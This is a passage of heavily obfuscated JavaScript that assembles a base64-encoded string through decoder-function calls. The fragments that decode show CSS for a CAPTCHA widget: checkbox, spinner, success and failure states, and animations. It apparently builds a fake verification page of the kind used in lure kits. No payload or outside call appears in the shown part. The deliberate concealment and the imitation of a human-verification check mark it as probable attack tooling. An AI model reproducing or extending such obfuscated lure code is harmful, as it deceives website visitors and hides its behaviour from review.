95,0xe82,0xcd4,0x88d)+_0x50bc79(0x33c,0x8cc,0xe27,0x9fe)+_0x50bc79(0x7fa,0x756,0x478,0xc84)+'9sdXRlfS5s'+_0x20b6cc(0x28,0x41e,0x668,0x952)+_0x20b6cc(0xbe5,0xdb1,0x997,0x980)+_0x20b6cc(0x468,0xb3f,0x107e,0xfcb)+_0x20b6cc(0x93d,0x612,0x24b,0xa6)+_0x20b6cc(0x411,0x585,0x9a8,0x1fb)+_0x20b6cc(0x3a2,0x93d,0x321,0x427)+_0x20b6cc(0x10e4,0xe13,0xc4a,0x785)+'luZyBkaXY6'+_0x50bc79(0x276,0x2d9,0x481,0x4b1)+_0x20b6cc(0x1345,0xdea,0x144d,0x79f)+'aW1hdGlvbi'+_0x20b6cc(0x70c,0x22f,0x75,0x35b)+_0x50bc79(-0x499,0x26a,0x205,0x819)+_0x50bc79(0x13,0x216,0x8d3,0x26b)+_0x20b6cc(0x54d,0xa3b,0xa87,0x90b)+'NoaWxkKDMp'+_0x20b6cc(0xc35,0x83e,0x913,0x1d0)+_0x50bc79(0x37a,0x2d2,0x104,-0x19d)+_0x50bc79(0xa43,0x55d,0xa7e,0x717)+'1Aa2V5ZnJh'+'bWVzIGxkcy'+_0x50bc79(0x136,0x535,0x9b7,0x88a)+_0x50bc79(-0x23,0x5d3,-0x1,0x4fd)+'9ybTpyb3Rh')+(_0x50bc79(0x920,0x33a,0x20f,-0x3c)+_0x20b6cc(0x5bf,0x7b3,0x4e1,0x144)+_0x20b6cc(0x7ec,0xb7c,0xa91,0x11e5)+'F0ZSgxdHVy'+'bil9fS5ydG'+_0x50bc79(0x25d,0x455,0x678,-0x14d)+_0x50bc79(0x239,0x270,0x63d,-0x26d)+_0x50bc79(0xd76,0x6bf,0x239,0xb9b)+_0x20b6cc(0xa50,0x831,0x4c0,0xe61)+_0x50bc79(0xa5f,0x540,0xc12,0x32c)+_0x50bc79(0xb93,0x7cd,0xa29,0x3e9)+_0x20b6cc(0x781,0x272,0x6a9,0x187)+_0x20b6cc(0xad8,0xc57,0xfd2,0xf99)+'FsbGVuZ2Ut'+'c3VjY2Vzcy'+_0x50bc79(0x467,0x1f6,0x452,0xb1)+_0x50bc79(0xbe7,0x6e6,0xafb,0x16f)+_0x20b6cc(0x286,0x30c,0x290,-0x2fc)+_0x20b6cc(0x859,0xa60,0x988,0xa63)+_0x50bc79(-0x308,0x3da,-0x2f1,-0x296)+_0x50bc79(0x181,0x184,0x3a,0x592)+_0x20b6cc(-0xe4,0x48c,0x8b6,-0x160)+'LXJpZ2h0Oj'+_0x20b6cc(0x1138,0xebe,0xefb,0x92f)+'bCAjY2hhbG'+_0x20b6cc(-0x2b3,0x3f8,0x379,0x1d0)+_0x20b6cc(0xe6e,0xce7,0x13ac,0xb1a)+_0x50bc79(-0x42,0x417,-0x191,0xa1e)+_0x50bc79(-0x49,0x10c,-0x5b6,-0x249)+_0x20b6cc(0x81d,0xe27,0x13b4,0xe38)+'MDAlO3BhZG'+'RpbmctbGVm'+_0x20b6cc(-0x8,0x667,0xb6a,0xa72)+_0x50bc79(0x1b0,0x770,0x9fd,0xbb1)+_0x20b6cc(0x132e,0xd4a,0xcf0,0x84f)+_0x50bc79(0x1169,0xde1,0xeb4,0x7ad)+'bmdlLWNvbn'+'RlbnQgLmxv'+_0x50bc79(0x290,0x798,0x19e,0xb9c)+_0x50bc79(0x8a1,0x5f7,0x648,0x698)+_0x20b6cc(0x93a,0xe09,0xe8c,0x14ea)+'YuMzkxcHh9'+'QG1lZGlhIC'+_0x50bc79(0x4f,0x1e3,0x17c,-0x146)+_0x50bc79(0xa11,0x70f,0x4a3,0x9a4)+_0x20b6cc(0xb45,0x964,0x100a,0xa65)+_0x50bc79(0x1fa,0x875,0xc00,0xec1)+_0x50bc79(0x484,0x3f6,0x54c,0x7b2)+_0x20b6cc(0x179,0x813,0xd39,0x24e)+_0x50bc79(0x1110,0xaac,0xbae,0xb58)+_0x20b6cc(0x9f5,0x78a,0x55e,0x8c0)+'ojZDlkOWQ5'+'fWJvZHkgYX'+_0x20b6cc(0xca4,0x5c8,0x9f6,0x8bd)+_0x50bc79(0x5be,0x9a7,0x1087,0x4fd)+_0x50bc79(0x8cb,0x2aa,0x899,0x92e)+_0x20b6cc(0xa62,0x7f7,0x797,0x3cd)+_0x20b6cc(0x10b1,0xb90,0x6bf,0x9ef)+'O3RleHQtZG'+_0x20b6cc(0xead,0x7d1,0x429,0xd09)+_0x20b6cc(0x1077,0xc11,0x918,0x839)+_0x50bc79(0xa92,0x3b8,0x757,0x213)+_0x50bc79(0x523,0x924,0x7c6,0x4f3)+_0x50bc79(0xe7a,0x84d,0xa97,0xd87)+_0x20b6cc(-0x153,0x498,0x69d,-0x1bf)+'1jb2xvcjoj'+_0x50bc79(-0x63,0x39f,0x73d,0x234)+_0x20b6cc(0x84,0x246,-0x494,0x7)+'IHRyYW5zcG'+_0x50bc79(0x2c8,0x2e5,0x681,-0x50)+_0x20b6cc(0x3e4,0x318,-0x154,-0x1ad)+'QtcmVke2Nv'+_0x20b6cc(0x1379,0xd7a,0x10fd,0xf14)+_0x20b6cc(0x316,0x8d7,0x27c,0x5dd)+'eSAuY3RwLW'+_0x50bc79(0xaf3,0xc61,0x971,0x954)+'YWNrZ3JvdW'+_0x20b6cc(0xc88,0x95f,0xbd4,0xd90)+'OiM0NjkzZm'+_0x50bc79(0x736,0x16a,0x7ce,0x782)+_0x20b6cc(0x7b1,0xd2a,0x7d3,0x101e)+'1ib2R5ICNj'+_0x50bc79(0x97a,0x336,0x523,-0x7b)+'Utc3VjY2Vz'+_0x20b6cc(0xc09,0x50f,-0x93,0x6ff)+'JhY2tncm91'+_0x20b6cc(0x5ef,0x590,0x63f,0x77a)+_0x50bc79(0x22c,0x54d,0xbe7,0x1e0)+_0x20b6cc(0x501,0x359,0x8d3,0x32c)+_0x20b6cc(-0x105,0x5ac,-0xb2,0x9cf)+'bDtiYXNlNj'+_0x50bc79(0xb75,0x9f5,0x5cf,0xb8d)+'QjRiV3h1Y3'+_0x20b6cc(0x863,0xb4b,0xebe,0x4ae)+_0x50bc79(0x1398,0xdf7,0xd31,0x146e)+_0x50bc79(-0x40b,0x1b4,0x2a2,-0xc9)+'Y21jdk1qQX'+_0x20b6cc(0x2e5,0x741,0x650,0x7ac)+_0x20b6cc(0x4b7,0x9ec,0x367,0x380)+_0x20b6cc(0xa0e,0xf18,0x114f,0x151f))+(_0x50bc79(-0xcb,0x18c,0x61f,-0x256)+_0x20b6cc(0x782,0x9c4,0xc26,0x322)+'aUlnWm1sc2'+'JEMGlibTl1'+_0x20b6cc(0x665,0x8d9,0x3e4,0x203)+_0x50bc79(0x60c,0xcb0,0xdad,0xf95)+'aU1DQXdJRE'+_0x50bc79(0x883,0x618,0x96a,0x1c3)+_0x20b6cc(0x12c5,0xc99,0x802,0xef5)+_0x50bc79(0x4f6,0x402,0x35c,-0x1b7)+_0x20b6cc(0xffa,0xb1f,0x788,0xd45)+_0x50bc79(0x156,0x627,0x642,0x90c)+_0x20b6cc(0xad6,0xefd,0x14a7,0xb65)+_0x20b6cc(0xef9,0xf5b,0x10ee,0xfe5)+_0x50bc79(0x5ec,0x4d1,0x676,0xa09)+'VnTUNBd0lE'+_0x50bc79(0x2d1,0x39b,0x710,0x81a)+_0x20b6cc(0xfdb,0x9bf,0x4b1,0xd5b)+_0x50bc79(0x704,0xa1a,0x95a,0x31a)+'1qWnRNQ0F5'+'TkdFeE1TQX'+_0x20b6cc(0x6aa,0x44f,0xa41,0xaed)+_0x50bc79(0x368,0x3d2,-0x16d,0x41a)+_0x50bc79(0xb76,0xc51,0x6cb,0x927)+'RXhJREFnTU'+_0x20b6cc(0x10d,0x4ad,0x50,0x125)+_0x20b6cc(0x83b,0xc3f,0xde7,0x684)+_0x20b6cc(0x53f,0xb35,0xd19,0x525)+_0x20b6cc(0x69c,0x73c,0x701,0xb07)+_0x20b6cc(0x646,0x891,0x550,0x787)+_0x50bc79(0x106b,0xc4b,0xd78,0xcf6)+_0x20b6cc(0xb14,0xce5,0xb05,0x72c)+_0x50bc79(0x1396,0xeee,0x82a,0x12c7)+_0x50bc79(0x1c2,0x2ca,-0xef,0x25e)+_0x50bc79(-0x1cb,0x399,-0x32d,0x478)+_0x20b6cc(0x11be,0xbdc,0xbc8,0x6ef)+_0x20b6cc(0x8cc,0x4a2,0x16d,0xce)+_0x50bc79(0x61f,0x6c6,0x8fe,0x936)+'dU16Y2dOUz'+'QyTVNBNUxq'+_0x50bc79(0x1493,0xdad,0x14a4,0x13ae)+_0x20b6cc(0x88e,0xddb,0x13bf,0x1018)+_0x50bc79(0xbd3,0xad9,0xe3c,0x103d)+_0x20b6cc(0xbb0,0x6bc,0xb4c,0xdb6)+_0x20b6cc(0xb05,0xc78,0xe2a,0x6a4)+'0pfWJvZHkg'+_0x20b6cc(0xb93,0xe2e,0x13cc,0x12f1)+'5nZS1lcnJv'+_0x20b6cc(0x54e,0x7f0,0x4c9,0xc7f)+_0x20b6cc(0xf,0x45e,0x36b,-0x138)+_0x50bc79(0xbb7,0x4de,-0x219,0x6f5)+'U6dXJsKGRh'+_0x20b6cc(0xf9,0x359,-0x2c4,0x36d)+_0x20b6cc(0xb92,0x5ac,0x297,0x44d)+'bDtiYXNlNj'+_0x50bc79(0x5d3,0x9f5,0x950,0xfde)+_0x20b6cc(0xb23,0x4ee,0x50a,0x9f4)+_0x20b6cc(0xb86,0xb4b,0xa06,0x704)+_0x20b6cc(0x140d,0xea9,0x136d,0x9ac)+_0x50bc79(-0x148,0x1b4,-0x19e,0x245)+_0x20b6cc(0x628,0xb4c,0xe24,0xd2e)+_0x20b6cc(0xb26,0x741,0xad6,0x9a3)+'aUlIZHBaSF'+_0x50bc79(0x1243,0xe66,0x1160,0x784)+_0x20b6cc(-0x5b,0x23e,0x53a,0x5f8)+'JoMFBTSXpN'+_0x20b6cc(-0x1a9,0x34d,0x802,0x5e9)+_0x50bc79(0xc29,0xac2,0x10f8,0xe8b)+_0x20b6cc(0xc63,0xbc4,0xff7,0x66b)+'hkR2dnWm1s'+_0x20b6cc(0xea2,0xc35,0xed2,0xc96)+'l5TUVZd015'+_0x50bc79(0x7c4,0x48d,0x44b,0xb59)+_0x20b6cc(0xeae,0x7b6,0x57f,0x6f6)+_0x20b6cc(0xb2b,0xb69,0xeb7,0xad6)+'1DQXhJREFn'+_0x50bc79(0x4dc,0x89a,0x2bc,0x99f)+_0x20b6cc(0x768,0x5e1,0x2e9,0xa9d)+_0x20b6cc(0x113a,0xe72,0x1530,0xb55)+_0x50bc79(0xa4f,0xd2f,0xb86,0xe2c)+'QWdNQ0F4Tm'+_0x50bc79(0x877,0x966,0x9f3,0x9ca)+'alJoTVRFZ0'+_0x50bc79(0x7a9,0x5ac,0x10e,-0x42)+_0x20b6cc(0x101b,0xf7e,0x14ed,0xb71)+_0x50bc79(0x79e,0x5e6,0x644,0x299)+_0x20b6cc(0x65c,0x6f1,0x2a,0x4d1)+_0x50bc79(0x838,0xa05,0xe06,0x1040)+'QXdJREV0TV'+'RFZ01URWlM'+_0x20b6cc(0x97e,0xeef,0x1234,0xd08)+_0x50bc79(0xe5e,0xbe5,0xebf,0x71e)+'UFNJalFqSX'+_0x50bc79(0x2c0,0x9b8,0x2ee,0xd16)+_0x50bc79(0x112,0x456,0x874,-0x227)+_0x20b6cc(0xbef,0x8c9,0x972,0x40f)+_0x50bc79(-0x1b5,0x3b5,0x584,0xa6f)+'VneE5DNDRO'+_0x20b6cc(0xc07,0xc6b,0x6e4,0x801)+_0x50bc79(0x593,0xaea,0x631,0xaff))+(_0x50bc79(0x5c5,0x783,0xcb8,0x454)+_0x20b6cc(0xcf7,0x714,0xc19,0xb7c)+'d09EUWdNUz'+_0x50bc79(0x8a9,0x254,0x1c5,-0x25f)+_0x50bc79(0xc39,0xa2d,0x4fe,0xafe)+_0x20b6cc(0x705,0xa29,0xb5a,0xf85)+_0x50bc79(0xccd,0x73c,0x30e,0x92a)+_0x50bc79(0x3a3,0x15d,0x2b8,0x254)+_0x50bc79(0x912,0x9df,0xc7a,0xa17)+_0x20b6cc(0xa9c,0x7ec,0x4bb,0x49a)+_0x50bc79(0x3e3,0x1f4,-0x93,-0x32a)+_0x50bc79(0x56e,0x41f,-0x79,0x39d)+_0x20b6cc(0xb08,0xfbb,0xae9,0x8ed)+'k0ek9TMHhM'+'akExTnk0ek'+_0x50bc79(0x121a,0xc21,0x1241,0xde2)+_0x20b6cc(0xca8,0xc84,0xd28,0x5f3)+_0x50bc79(0xe61,0xdee,0x1147,0x731)+_0x20b6cc(0xd14,0xdd2,0xe06,0xaaa)+_0x20b6cc(0x9e0,0xe4c,0x9e3,0x100e)+_0x50bc79(-0xe1,0x1a8,0x17c,0x238)+'MwdU9UZzBJ'+_0x20b6cc(0x7b5,0x6a0,0x225,0x8fd)+'55NHpPVGd0'+_0x20b6cc(0x971,0xb59,0xc7f,0xc07)+_0x50bc79(0xb73,0xac1,0xaff,0x1092)+'NU55QXhMak'+_0x50bc79(0x3ae,0xa25,0xb04,0x680)+_0x20b6cc(0xd3b,0x639,0x656,0x651)+_0x20b6cc(0x727,0x723,0x8a7,0xcf5)+_0x50bc79(0x550,0x1bd,-0x394,-0x2be)+'xlPjxzdHls'+_0x20b6cc(0x109a,0xda0,0x882,0xfc6)+_0x20b6cc(0xe96,0xa6c,0x6ec,0xd4d)+'aW57dG97dH'+'JhbnNmb3Jt'+_0x20b6cc(0x824,0x7b2,0x2cc,0x79c)+_0x20b6cc(0x48c,0x709,0x6db,0x8a9)+_0x50bc79(0x9f6,0x918,0xe76,0x8a1)+'FtZXMgc3Ry'+_0x20b6cc(0x8e7,0x8a3,0x2c9,0xcbb)+'N0cm9rZS1k'+'YXNob2Zmc2'+_0x50bc79(0xfe0,0xe34,0xf08,0xbb7)+_0x50bc79(0xbc5,0xd2b,0xdc4,0x13df)+_0x50bc79(0x8bc,0xecd,0x971,0x977)+'MCUsdG97dH'+'JhbnNmb3Jt'+'Om5vbmV9NT'+_0x20b6cc(-0x190,0x35f,0x5c8,0x2a0)+'Zm9ybTpzY2'+'FsZVgoMSl9'+'fUBrZXlmcm'+_0x50bc79(0x229,0x6b8,0x60,0xb02)+_0x50bc79(0xa2f,0x821,0x589,0x549)+_0x50bc79(0x58b,0x525,0x992,0x226)+'c2NhbGUoMS'+_0x20b6cc(0xac1,0x62d,0x950,0xb72)+_0x50bc79(0x43a,0x3f3,0x48d,0x83a)+_0x50bc79(0x685,0xd0c,0xdb5,0xaa0)+_0x50bc79(-0x1fc,0x490,0x752,-0x11c)+'NoYWRvdzpp'+_0x50bc79(0x966,0x712,0xda5,0xa44)+_0x20b6cc(0x10af,0xba4,0x8df,0x5d0)+_0x50bc79(0x569,0xaff,0x7d3,0xa33)+_0x20b6cc(0x546,0x39e,0x171,-0x2f4)+_0x20b6cc(-0x16f,0x4a5,0x65d,0x41a)+'lsbGZhaWwt'+'b2ZmbGFiZW'+_0x20b6cc(0x285,0x6ae,0xcb8,0xc0e)+'LXNoYWRvdz'+_0x50bc79(0x3c3,0x449,0x67,0x909)+_0x50bc79(-0x3b8,0x210,-0x38,0x3ae)+_0x20b6cc(0xcfb,0xb85,0x7e4,0x76e)+_0x20b6cc(0xcb4,0xa54,0x5f6,0x876)+_0x20b6cc(0x26,0x488,0x162,0x3b3)+_0x50bc79(0x95a,0xe5f,0xa58,0xc81)+'wtb2ZmbGFi'+_0x50bc79(-0x184,0x55f,0xbca,0xf2)+_0x50bc79(0x58,0x4a4,0x32a,0x99f)+_0x50bc79(0x5a2,0x190,-0x534,0x32a)+_0x50bc79(0xab7,0x48a,0x7c5,0x4e1)+_0x20b6cc(0x2d7,0x7b4,0xdb3,0x4ab)+_0x50bc79(0xc84,0xd43,0xe04,0x9c6)+'QGtleWZyYW'+_0x50bc79(0x88e,0x4ec,0x2a7,0xbe1)+_0x50bc79(-0x2f4,0x1a5,0x1e8,0x320)+'50ZXJ7MCV7'+_0x50bc79(-0x2e5,0x40b,0x7dc,0xa17)+_0x20b6cc(0xce2,0xe02,0xf62,0xf08)+'KC4wMSl9dG'+_0x20b6cc(0x77f,0x7b3,0xb78,0x548)+'b3JtOnNjYW'+_0x20b6cc(0x17b,0x474,0x48e,0x74d)+_0x50bc79(0x3b9,0x964,0xf16,0x41c)+'VzIGZhZGUt'+'aW57MCV7b3'+_0x50bc79(0xb36,0x7ed,0x724,0x41a)+'fXRve29wYW'+_0x50bc79(0x442,0x8fb,0x51a,0x7a2))+('QGtleWZyYW'+_0x50bc79(0x865,0xb4d,0xd53,0x915)+'d29ya3N7MC'+'V7b3BhY2l0'+_0x50bc79(0xd53,0xa87,0x116a,0xae5)+_0x20b6cc(0x84c,0x9fe,0xc9d,0x921)+'Y2FsZSgwKX'+_0x50bc79(0xeb7,0xa91,0x3c1,0xdff)+_0x50bc79(0xcfa,0xa1d,0x564,0xb48)+_0x50bc79(0x499,0x70a,0xc0e,0x699)+_0x50bc79(0xf16,0xe25,0x81a,0xe49)+_0x20b6cc(0xc2a,0xd09,0x129b,0xf5a)+_0x20b6cc(-0x22c,0x1cf,0x1b7,-0x47e)+_0x50bc79(0xcb7,0xe7e,0xd73,0xf07)+_0x50bc79(0x47f,0x72a,0x8c0,0x6b)+_0x20b6cc(0xe58,0xc27,0x103c,0x128b)+_0x20b6cc(0xdbe,0x9ca,0xb15,0x102a)+'FtZXMgZmly'+_0x50bc79(0xcde,0xbcc,0xc3f,0xb7a)+'V7b3BhY2l0'+_0x50bc79(0x10f9,0xea4,0x886,0x14a1)+'9rZS1kYXNo'+_0x20b6cc(0x1516,0xf50,0x929,0x15de)+_0x20b6cc(0xc59,0xe7a,0xfa1,0xe0c)+'YWNpdHk6MX'+_0x50bc79(0x7d2,0x61e,0xcbd,0x9e7)+_0x20b6cc(0x481,0x459,0x8ab,-0x2ac)+_0x50bc79(0xac6,0x420,0x7b0,-0x38)+_0x20b6cc(0x7,0x682,0x226,0x6e8)+_0x20b6cc(0x1123,0xa50,0x766,0xcee)+'bnNwaW57ND'+'Ale3N0cm9r'+_0x20b6cc(0x50b,0x36b,0x1a1,0x777)+'oxcHg7c3Ry'+_0x50bc79(0x7ed,0xa67,0xbb6,0x10c5)+'VjYXA6c3F1'+_0x50bc79(0x8af,0x940,0x35f,0xc94)+'9rZS1kYXNo'+'b2Zmc2V0Oj'+_0x20b6cc(0x9f7,0xb1d,0xbca,0xc4f)+_0x20b6cc(0xf68,0xd89,0xcb2,0x1029)+'lkdGg6MH19'+_0x50bc79(-0x12d,0x401,-0x1c5,0xaaa)+'EgLm1haW4t'+'d3JhcHBlci'+_0x20b6cc(0xc99,0xcf5,0x121f,0x7a3)+_0x50bc79(0x1477,0xe28,0x1407,0x8ae)+_0x50bc79(0x596,0x708,0xc4c,0x2c)+'IGh0bWx7aG'+_0x20b6cc(0xb44,0xde4,0xf3b,0xd05)+_0x50bc79(0xd8e,0x82d,0x2a6,0xe3a)+_0x50bc79(0x1fd,0x144,0xb9,0x798)+_0x20b6cc(0x6da,0x3f1,-0x6a,0x586)+_0x20b6cc(0xa5e,0x602,0x74c,0xbb3)+'ZGRpbmc6MD'+_0x50bc79(0x5cd,0xb57,0x7eb,0x9d4)+'MDAlfS5jYX'+_0x50bc79(0x53f,0x294,-0x65,0x639)+_0x50bc79(0x102f,0xd85,0x147b,0xb72)+_0x50bc79(0x594,0x3a4,0x263,0x330)+_0x20b6cc(0x983,0x66f,0x77d,0xd1e)+_0x20b6cc(0xd8e,0x6cf,0x1c1,0x2fd)+'Z3JvdW5kLW'+_0x50bc79(0x93e,0x36b,0x9cd,0xa62)+_0x20b6cc(0x6f9,0x5da,0x250,0xb73)+_0x50bc79(0x139d,0xd66,0x12a1,0xaab)+'Mztmb250LW'+_0x50bc79(0x3c9,0x877,0x8c8,0x275)+_0x20b6cc(0xb7a,0x636,0xbd8,0xa0d)+'lzdGVtLHN5'+_0x20b6cc(0x7d0,0xa1f,0x488,0xd1d)+_0x20b6cc(0x5df,0x8a5,0xd06,0xb81)+_0x50bc79(-0x66,0x1eb,0x17c,0x4e7)+_0x20b6cc(0xee3,0xc51,0x1068,0x708)+'b2UgVUkscm'+'9ib3RvLG94'+'eWdlbix1Yn'+_0x20b6cc(0xca6,0x5e8,0x4ad,0x65b)+_0x20b6cc(0xc91,0xecd,0x11c0,0x1416)+_0x20b6cc(0x167,0x706,0xc82,0xb44)+_0x50bc79(0x82a,0xadd,0xd69,0xe55)+_0x50bc79(0x87e,0x2d7,0x7b8,0x933)+_0x20b6cc(0xaa3,0xaaa,0xa26,0x402)+'U6MTRweDtm'+_0x50bc79(0x333,0x463,0x7c,0xb38)+_0x50bc79(0x8be,0x6f3,0xa02,0x422)+_0x50bc79(-0x31,0x1d0,0x427,0x1b9)+'1mb250LXNt'+_0x20b6cc(0x126b,0xf00,0x110e,0xef4)+'phbnRpYWxp'+_0x20b6cc(0x9c4,0xcdc,0xc26,0x9de)+_0x50bc79(0x2d,0x43d,0xa8f,0x40f)+_0x50bc79(-0x1c8,0x1e9,0x2e1,-0xd9)+_0x50bc79(0xb2d,0x80c,0xdf4,0x975)+_0x50bc79(0x194,0x2f5,0x9ae,0x493)+_0x20b6cc(0x6e9,0x972,0x3c8,0xd91)+_0x20b6cc(0xee9,0x998,0x7b2,0x775)+_0x50bc79(0x9a5,0x8e7,0xfe5,0x52e)+_0x20b6cc(0xd3d,0xa19,0xb77,0x77d)+_0x20b6cc(0xcd2,0x898,0xf3f,0x1a7))+('OjcwMDtsaW'+_0x50bc79(0x3cc,0xa48,0x375,0xb75)+'dDoxLjI1O2'+_0x50bc79(0xad9,0x734,0x30a,0xce9)+_0x20b6cc(0x555,0x859,0x7c1,0x7d5)+'NhcHRjaGEg'+_0x50bc79(0xd8e,0xe85,0x992,0xac9)+_0x50bc79(0xb2,0x797,0xbba,0x850)+_0x20b6cc(0x308,0x22c,0x505,-0x14c)+'duOmNlbnRl'+'cn0uY2FwdG'+_0x50bc79(-0x19b,0x42c,0x75f,0x54f)+_0x50bc79(0x483,0x8d6,0x932,0x436)+_0x20b6cc(0x310,0x486,0x12,0x37f)+'bnQtd2VpZ2'+_0x50bc79(0xbad,0xb4c,0xd30,0x799)+'YXJnaW46OH'+_0x20b6cc(0x38d,0x8dc,0x2da,0x978)+_0x50bc79(0x6b7,0x5e4,0x677,0x4a0)+'NvbnRlbnR7'+_0x50bc79(0x628,0x9b3,0x42a,0x2ee)+_0x50bc79(0x10a,0x750,0x17c,0x5af)+_0x20b6cc(0x5d5,0xbaa,0x956,0x778)+_0x20b6cc(0x930,0xefb,0x14b1,0x1073)+_0x20b6cc(0xe06,0x875,0x1f8,0x89e)+'ZhZmFmYTti'+_0x20b6cc(0xb5f,0xc69,0xaa9,0xb77)+'B4IHNvbGlk'+_0x50bc79(0xa5e,0xa14,0x5a7,0x37b)+'A7Ym94LXNp'+'emluZzpib3'+_0x20b6cc(0x11f,0x7ae,0x851,0xb48)+_0x50bc79(0x461,0xad4,0x9a6,0xf6e)+_0x50bc79(0x56a,0x8f7,0xbcf,0x2a8)+_0x50bc79(0x505,0x5db,0xc90,0x4c1)+_0x20b6cc(0x925,0xa72,0x946,0x576)+_0x20b6cc(0xd7b,0x737,0x294,0x6a8)+_0x50bc79(0x866,0x620,0x271,0x8f3)+_0x50bc79(0xa4b,0xa1e,0x475,0xc61)+_0x50bc79(-0x227,0x15c,-0xb4,0x7f4)+'ZWVuO3VzZX'+'Itc2VsZWN0'+_0x50bc79(0x109c,0xdb5,0xcdf,0x6f8)+_0x50bc79(0x12d9,0xe93,0x13fc,0xb37)+_0x50bc79(0x438,0x61a,0xc2b,0x1c3)+'5ne2Rpc3Bs'+_0x20b6cc(0x13b1,0xe4d,0x992,0x7a0)+_0x50bc79(0xfe0,0xad2,0x553,0xa54)+_0x20b6cc(0x5e2,0x862,0x342,0x5ef)+_0x50bc79(0x600,0x324,0x6ea,0x6dc)+'Y29sdW1uO2'+'1hcmdpbjow'+_0x20b6cc(-0x29,0x3b4,0x741,0x6b6)+_0x50bc79(0x4d3,0x5b8,0x4fd,0xa7d)+'YWxpZ246cm'+_0x50bc79(0x2bd,0x682,0x7b2,0x859)+_0x20b6cc(0x740,0x696,0xb45,0xc10)+_0x50bc79(0xd61,0x762,0x829,0x307)+'aSwuY2FwdG'+'NoYSAjc3Bp'+_0x50bc79(0x8d2,0xe47,0x1334,0x120e)+_0x50bc79(0x12e4,0xbdf,0x691,0x9ff)+_0x20b6cc(0xc9c,0x92d,0xe98,0xec0)+_0x20b6cc(0xfbd,0xac0,0xff0,0xa75)+_0x20b6cc(0x994,0x301,-0x1d5,0x8f2)+_0x20b6cc(0x878,0x551,0x4e,0x80f)+_0x20b6cc(0x13b5,0xdcf,0x8a2,0x13dd)+_0x20b6cc(0x4b8,0x51c,0x18c,0x297)+_0x20b6cc(0x5b3,0x221,-0x364,-0x336)+_0x20b6cc(0x1600,0xf9a,0x15ae,0x143a)+'eH0uY2FwdG'+'NoYSAjZmFp'+_0x50bc79(0xc9d,0x710,0x53,0x99f)+'1hdGlvbjpz'+'Y2FsZS11cC'+'1jZW50ZXIg'+'LjZzIGN1Ym'+_0x50bc79(0x6b8,0x7f2,0x2be,0xac6)+_0x50bc79(0x6d0,0x86c,0x9d4,0x979)+'A4NSwuNjgs'+'LjUzKSBib3'+_0x20b6cc(0x88d,0x7ef,0x788,0x1a6)+_0x20b6cc(0xa2c,0xb7f,0x7ca,0xa35)+_0x50bc79(0x62e,0xbad,0x807,0x11b3)+_0x50bc79(0xce2,0xb0a,0x467,0xc00)+_0x50bc79(0x7aa,0xe02,0xce9,0x1486)+_0x20b6cc(0xecb,0xa23,0x10c6,0xbce)+_0x20b6cc(0x540,0xb52,0x6c3,0x84b)+_0x20b6cc(0xa65,0x720,0xb04,0x691)+_0x50bc79(0xa04,0x330,0x813,0x204)+'LWl7Ym9yZG'+_0x20b6cc(-0x4a2,0x264,0x55a,0x327)+'czo1MCU7ZG'+'lzcGxheTpm'+_0x50bc79(0x51a,0x923,0xea3,0xb2d)+'dodDozMHB4'+_0x50bc79(0xd2f,0xbfa,0xfab,0x953)+_0x50bc79(0x184,0x66b,0x6ae,0x93d)+_0x50bc79(0xe8f,0x928,0xa40,0x39c)+'RoOjFweDtm')+(_0x20b6cc(0x9c9,0xc76,0x10cd,0x10b5)+_0x20b6cc(0x3b8,0xa6f,0x4cc,0xe51)+_0x50bc79(0xd6e,0xe7b,0x128f,0xebf)+_0x50bc79(0x874,0x9bd,0x7fe,0xf25)+_0x50bc79(0xc29,0x787,0x5f2,0x806)+_0x20b6cc(-0x1a8,0x4b8,0x886,0x10c)+_0x50bc79(0x9b4,0x563,0x222,0x208)+_0x20b6cc(-0x417,0x2be,0x3e1,0xe0)+'Y2Nlc3MtaX'+_0x20b6cc(0xb05,0xe79,0x1358,0x1448)+_0x50bc79(0x603,0xc25,0x6ac,0xf0b)+_0x50bc79(0x536,0x3bd,0x7d9,0x3e8)+_0x20b6cc(0x985,0x99a,0x50e,0xedf)+_0x50bc79(0x221,0x6ad,0x910,0xa8b)+'ZXppZXIoLj'+_0x20b6cc(0xc1a,0xc2a,0xe7e,0x8e7)+_0x50bc79(0x63f,0xb35,0x448,0x6c9)+'kgYm90aDtz'+_0x20b6cc(0xcbe,0xd89,0xa4f,0x13f2)+_0x50bc79(0x23c,0x90b,0x770,0x626)+_0x50bc79(0xd35,0xb8c,0x96f,0xd9d)+_0x20b6cc(-0x13b,0x394,0x254,0x2c9)+_0x20b6cc(-0x31e,0x2b3,-0x86,0x400)+_0x20b6cc(0x154e,0xf45,0xef6,0x12ee)+_0x50bc79(0xab3,0xcf7,0xccf,0xfdd)+_0x50bc79(0xb6e,0xb1d,0x5fe,0x104a)+'Ym94LXNoYW'+_0x50bc79(0x12a6,0xe72,0xd0b,0x1063)+_0x20b6cc(0xae3,0x77a,0x653,0xd7b)+_0x50bc79(0x114b,0xce9,0xf80,0xa44)+_0x20b6cc(0x7db,0xc3e,0xf3a,0x103a)+_0x50bc79(0x5c8,0x2e2,0x69d,0x1bf)+_0x50bc79(0x20a,0x5b9,0x178,0x99f)+_0x20b6cc(0xcc1,0xd69,0x77c,0xc30)+'ZS1kYXNoYX'+'JyYXk6MjQy'+_0x20b6cc(0xf3e,0xbbe,0xf75,0x916)+_0x20b6cc(0xd00,0x5fa,0xcd9,0x531)+_0x50bc79(0x26,0x3a3,0x125,0xce)+_0x20b6cc(0x1095,0xe79,0x1495,0x8e7)+_0x20b6cc(0x927,0xb5d,0x47b,0x8c5)+_0x50bc79(0xc39,0xc60,0x12d8,0xdcf)+_0x20b6cc(0x1e4,0x358,0x272,0x4e9)+_0x50bc79(0x7ef,0x90c,0x3a5,0x59d)+_0x20b6cc(0x39d,0x4b9,0x214,0xbb2)+_0x50bc79(0x701,0x60c,0xadd,0xa4)+_0x20b6cc(0x9e6,0xb01,0x4e6,0x58c)+'1hdGlvbi1k'+_0x20b6cc(0x263,0x254,0x800,0x22b)+_0x20b6cc(0xc48,0x6f9,0xb0,0xa32)+_0x20b6cc(0x103b,0xb1a,0xb82,0x60f)+_0x20b6cc(0x10c,0x395,-0x227,-0x327)+_0x20b6cc(-0x1d1,0x20d,0x16e,0x664)+'h0OjMwcHg7'+_0x20b6cc(0x8cb,0x73a,0x56f,0x74)+'BweH0uY2Fw'+_0x20b6cc(0xcc4,0x609,0xa0e,0xc49)+_0x20b6cc(0xae8,0x73f,0x986,0x221)+_0x50bc79(0xbf6,0x553,0x8f5,0x9a6)+_0x50bc79(-0xa7,0x484,0x863,0xa13)+_0x50bc79(0xaa,0x472,-0x1fe,0x8